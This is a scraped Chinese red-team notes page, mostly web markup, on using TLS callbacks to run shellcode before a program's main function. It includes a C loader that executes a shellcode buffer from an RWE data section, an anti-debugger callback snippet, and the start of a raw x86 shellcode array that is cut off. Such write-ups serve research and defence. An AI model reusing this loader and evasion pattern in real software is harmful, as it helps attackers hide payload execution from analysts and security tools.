https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M7kE7sWuyyueL3lVR8h%252F-M7kGwcXV0_WtmSSE7CC%252Fimage.png%3Falt%3Dmedia%26token%3D7025f7c1-0a16-4fb3-a649-ce1afabf0e92&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=8f81d181&amp;sv=2 1536w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M7kE7sWuyyueL3lVR8h%252F-M7kGwcXV0_WtmSSE7CC%252Fimage.png%3Falt%3Dmedia%26token%3D7025f7c1-0a16-4fb3-a649-ce1afabf0e92&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=8f81d181&amp;sv=2 2304w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M7kE7sWuyyueL3lVR8h%252F-M7kGwcXV0_WtmSSE7CC%252Fimage.png%3Falt%3Dmedia%26token%3D7025f7c1-0a16-4fb3-a649-ce1afabf0e92&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=8f81d181&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="331" height="811"/></div></div></div></div><h2 id="links" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#links"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_358qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_358qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight">LINKS</div></h2><div class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 relative overflow-hidden after:block after:absolute after:-inset-0 rounded-corners:rounded-sm circular-corners:rounded-2xl after:border-tint-subtle after:border after:rounded circular-corners:after:rounded-2xl rounded-corners:after:rounded-sm dark:after:mix-blend-plus-lighter after:pointer-events-none"><a class="group flex flex-row justify-between items-center gap-4 ring-1 ring-tint-subtle rounded-sm straight-corners:rounded-none circular-corners:rounded-2xl px-5 py-3 transition-shadow hover:ring-primary-hover" href="http://www.hackdig.com/?03/hack-2257.htm"><span class="flex flex-col flex-1"><span class="text-base transition-colors group-hover:text-primary">黑客技术-官网首页</span><span class="text-xs text-tint">www.hackdig.com</span></span><svg class="gb-icon size-3 text-tint transition-all group-hover:translate-x-0.5 group-hover:text-primary"><title>chevron-right</title><defs><mask id="_R_778qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_778qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 relative overflow-hidden after:block after:absolute after:-inset-0 rounded-corners:rounded-sm circular-corners:rounded-2xl after:border-tint-subtle after:border after:rounded circular-corners:after:rounded-2xl rounded-corners:after:rounded-sm dark:after:mix-blend-plus-lighter after:pointer-events-none"><a class="group flex flex-row justify-between items-center gap-4 ring-1 ring-tint-subtle rounded-sm straight-corners:rounded-none circular-corners:rounded-2xl px-5 py-3 transition-shadow hover:ring-primary-hover" href="https://www.cnblogs.com/kuangke/p/7590657.html"><img alt="Logo" loading="lazy" src="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2Fassets.cnblogs.com%2Ffavicon_v3_2.ico&amp;width=20&amp;dpr=4&amp;quality=100&amp;sign=8c58cc&amp;sv=2" class="w-5 h-5 block"/><span class="flex flex-col flex-1"><span class="text-base transition-colors group-hover:text-primary">WIN10 X64下通过TLS实现反调试 - 狂客 - 博客园</span><span class="text-xs text-tint">www.cnblogs.com</span></span><svg class="gb-icon size-3 text-tint transition-all group-hover:translate-x-0.5 group-hover:text-primary"><title>chevron-right</title><defs><mask id="_R_798qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_798qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 relative overflow-hidden after:block after:absolute after:-inset-0 rounded-corners:rounded-sm circular-corners:rounded-2xl after:border-tint-subtle after:border after:rounded circular-corners:after:rounded-2xl rounded-corners:after:rounded-sm dark:after:mix-blend-plus-lighter after:pointer-events-none"><a class="group flex flex-row justify-between items-center gap-4 ring-1 ring-tint-subtle rounded-sm straight-corners:rounded-none circular-corners:rounded-2xl px-5 py-3 transition-shadow hover:ring-primary-hover" href="https://blog.csdn.net/hotspurs/article/details/90298636"><img alt="Logo" loading="lazy" src="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2Fg.csdnimg.cn%2Fstatic%2Flogo%2Ffavicon32.ico&amp;width=20&amp;dpr=4&amp;quality=100&amp;sign=54568f46&amp;sv=2" class="w-5 h-5 block"/><span class="flex flex-col flex-1"><span class="text-base transition-colors group-hover:text-primary">TLS回调函数（一）-CSDN博客</span><span class="text-xs text-tint">blog.csdn.net</span></span><svg class="gb-icon size-3 text-tint transition-all group-hover:translate-x-0.5 group-hover:text-primary"><title>chevron-right</title><defs><mask id="_R_7b8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_7b8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 relative overflow-hidden after:block after:absolute after:-inset-0 rounded-corners:rounded-sm circular-corners:rounded-2xl after:border-tint-subtle after:border after:rounded circular-corners:after:rounded-2xl rounded-corners:after:rounded-sm dark:after:mix-blend-plus-lighter after:pointer-events-none"><a class="group flex flex-row justify-between items-center gap-4 ring-1 ring-tint-subtle rounded-sm straight-corners:rounded-none circular-corners:rounded-2xl px-5 py-3 transition-shadow hover:ring-primary-hover" href="https://blog.csdn.net/qq_18218335/article/details/69357016?utm_medium=distribute.pc_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.nonecase&amp;depth_1-utm_source=distribute.pc_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.nonecase"><img alt="Logo" loading="lazy" src="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2Fg.csdnimg.cn%2Fstatic%2Flogo%2Ffavicon32.ico&amp;width=20&amp;dpr=4&amp;quality=100&amp;sign=54568f46&amp;sv=2" class="w-5 h-5 block"/><span class="flex flex-col flex-1"><span class="text-base transition-colors group-hover:text-primary">MemoryModule阅读与PE文件解析（四）---深入理解TLS_release tls回调-CSDN博客</span><span class="text-xs text-tint">blog.csdn.net</span></span><svg class="gb-icon size-3 text-tint transition-all group-hover:translate-x-0.5 group-hover:text-primary"><title>chevron-right</title><defs><mask id="_R_7d8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_7d8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start"></p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start"></p></div><div class="flex flex-col md:flex-row mt-6 gap-2 max-w-3xl page-width-wide:max-w-screen-2xl mx-auto text-tint"><a class="group text-sm p-2.5 flex gap-4 flex-1 flex-row-reverse items-center pl-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base" href="/code-and-dll-process-injection/early-bird-and--createremotethread"><span class="flex flex-col flex-1 text-right"><span class="text-xs">上一页</span><span class="text-tint-strong group-hover:text-primary line-clamp-2">Early Bird &amp; CreateRemoteThread</span></span><svg class="gb-icon hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block"><title>chevron-left</title><defs><mask id="_R_4qqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-left.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4qqav5ukqiv5ubsnpfivb_)"></rect></svg></a><a class="group text-sm p-2.5 flex gap-4 flex-1 flex-row items-center pr-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base" href="/code-and-dll-process-injection/seh-code-execute"><span class="flex flex-col flex-1"><span class="text-xs">下一页</span><span class="text-tint-strong group-hover:text-primary line-clamp-2">SEH Code Execute</span></span><svg class="gb-icon hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block"><title>chevron-right</title><defs><mask id="_R_5aqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5aqav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="mx-auto mt-6 page-api-block:ml-0 flex max-w-3xl page-full-width:max-w-screen-2xl flex-row flex-wrap items-center gap-4 text-tint contrast-more:text-tint-strong"><p class="mr-auto text-sm ">最后更新于<time data-visual-test="transparent" dateTime="2020-12-04T03:47:20.934Z" data-state="closed">5年前</time></p></div></main></div></div><!--$--><!--/$--></div></div><!--$--><!--/$--><script data-cfasync="false">
        document.addEventListener("DOMContentLoaded", () => {
          if (Array.from(document.scripts).find(script => script.src.includes('rocket-loader.min.js'))) {
            const alert = document.createElement('div');
            alert.className = 'p-4 mb-4 text-sm text-red-800 rounded-lg bg-red-50 mt-8 mx-8';
            alert.innerHTML = `
              <strong>Error in site configuration:</strong>
                It looks like ${window.location.hostname} has been incorrectly configured in Cloudflare. This may lead to unexpected behavior or issues with the page loading. If you are the owner of this site, please refer to <a href="https://gitbook.com/docs/published-documentation/custom-domain/configure-dns#are-you-using-cloudflare" class="underline">GitBook's documentation</a> for steps to fix the problem.
              `;

            document.body.prepend(alert);
          }
        });</script><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="https://static-2v.gitbook.com/_next/static/chunks/webpack-2f129faf2b161ad0.js" id="_R_" async=""></script><div hidden id="S:0"><div class="overflow-y-auto"><ul class="relative flex flex-col border-tint-subtle sidebar-list-line:border-l pb-5 xl:max-2xl:page-api-block:mt-0 xl:max-2xl:page-api-block:p-2"><li class="flex flex-row relative h-fit mt-2 first:mt-0 mb-0.5"><a href="#tls-jian-jie" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px text-primary-subtle hover:text-primary contrast-more:text-primary contrast-more:hover:text-primary-strong hover:bg-primary-hover theme-muted:hover:bg-primary-active [html.sidebar-filled.theme-bold.tint_&amp;]:hover:bg-primary-active theme-gradient:hover:bg-primary-active tint:font-semibold contrast-more:font-semibold sidebar-list-line:border-primary-9 sidebar-list-default:border-tint sidebar-list-pill:bg-primary [html.theme-muted.sidebar-list-pill_&amp;]:bg-primary-hover [html.theme-gradient.sidebar-list-pill_&amp;]:bg-primary-active"><span class="">TLS简介</span></a></li><li class="flex flex-row relative h-fit mt-2 first:mt-0 mb-0.5"><a href="#jing-tai-tls" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px"><span class="">静态TLS</span></a></li><li class="flex flex-row relative h-fit mt-2 first:mt-0 mb-0.5"><a href="#dai-ma-shi-xian" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px"><span class="">代码实现</span></a></li><li class="flex flex-row relative h-fit mt-2 first:mt-0 mb-0.5"><a href="#kuo-zhan" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px"><span class="">扩展</span></a></li><li class="flex flex-row relative h-fit mt-2 first:mt-0 mb-0.5"><a href="#links" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px"><span class="">LINKS</span></a></li></ul></div></div><script>$RB=[];$RV=function(b){$RT=performance.now();for(var a=0;a<b.length;a+=2){var c=b[a],e=b[a+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&g._reactRetry()}}b.length=0};
$RC=function(b,a){if(a=document.getElementById(a))(b=document.getElementById(b))?(b.previousSibling.data="$~",$RB.push(b,a),2===$RB.length&&(b="number"!==typeof $RT?0:$RT,a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:b+300-a))):a.parentNode.removeChild(a)};$RC("B:0","S:0")</script><div hidden id="S:1"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_l8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">#include &lt;Windows.h&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">#include &lt;stdio.h&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">#pragma comment(linker, &quot;/section:.data,RWE&quot;) <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">unsigned char buf[] =&quot;shellcode&quot;;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">VOID NTAPI TlsCallBack(PVOID DllHandle, DWORD dwReason, PVOID Reserved) <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">//DllHandle模块句柄、Reason调用原因、 Reserved加载方式（显式/隐式）<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">{<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">	if (dwReason == DLL_PROCESS_ATTACH)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">	{<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		((void(WINAPI*)(void)) &amp; buf)();<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">	}<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">}<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">//使用TLS需要在程序中新建一个.tls段专门存放TLS数据，申明使用<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">#pragma comment (linker, &quot;/INCLUDE:__tls_used&quot;)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">#pragma comment (linker, &quot;/INCLUDE:__tls_callback&quot;)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">#pragma data_seg (&quot;.CRT$XLB&quot;)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">//.CRT表明是使用C RunTime机制，$后面的XLB中：X表示随机的标识<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">//L表示是TLS callback section，B可以被换成B到Y之间的任意一个字母，<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">//但是不能使用“.CRT$XLA”和“.CRT$XLZ”，因为“.CRT$XLA”和“.CRT$XLZ”是用于tlssup.obj的。<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">EXTERN_C PIMAGE_TLS_CALLBACK _tls_callback = TlsCallBack;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">#pragma data_seg ()<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">int main()<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">{<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">	printf(&quot;ok&quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">	return 0;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">}</span></span></code></pre></div></div><script>$RC("B:1","S:1")</script><div hidden id="S:2"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_p8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">EXTERN_C<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">#pragma const_seg (&quot;.CRT$XLB&quot;)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">const PIMAGE_TLS_CALLBACK _tls_callback = TlsCallBackCheckDbugger;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">#pragma const_seg ()</span></span></code></pre></div></div><script>$RC("B:2","S:2")</script><div hidden id="S:3"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_v8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">#include &lt;Windows.h&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">#include &lt;stdio.h&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">#pragma comment(linker, &quot;/section:.data,RWE&quot;) <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">#pragma comment (lib, &quot;OneCore.lib&quot;)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">#include &lt;Tlhelp32.h&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">char shellcode[]=<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\xd9\xeb\x9b\xd9\x74\x24\xf4\x31\xd2\xb2\x77\x31\xc9\x64\x8b&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x46\x08\x8b\x7e\x20\x8b&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x36\x38\x4f\x18\x75\xf3\x59\x01\xd1\xff\xe1\x60\x8b\x6c\x24&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x24\x8b\x45\x3c\x8b\x54\x28\x78\x01\xea\x8b\x4a\x18\x8b\x5a&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x20\x01\xeb\xe3\x34\x49\x8b\x34\x8b\x01\xee\x31\xff\x31\xc0&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\xfc\xac\x84\xc0\x74\x07\xc1\xcf\x0d\x01\xc7\xeb\xf4\x3b\x7c&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x24\x28\x75\xe1\x8b\x5a\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5a&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x1c\x01\xeb\x8b\x04\x8b\x01\xe8\x89\x44\x24\x1c\x61\xc3\xb2&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x08\x29\xd4\x89\xe5\x89\xc2\x68\x8e\x4e\x0e\xec\x52\xe8\x9f&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\xff\xff\xff\x89\x45\x04\xbb\x7e\xd8\xe2\x73\x87\x1c\x24\x52&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\xe8\x8e\xff\xff\xff\x89\x45\x08\x68\x6c\x6c\x20\x41\x68\x33&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x32\x2e\x64\x68\x75\x73\x65\x72\x30\xdb\x88\x5c\x24\x0a\x89&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\xe6\x56\xff\x55\x04\x89\xc2\x50\xbb\xa8\xa2\x4d\xbc\x87\x1c&quot;<!-- -->
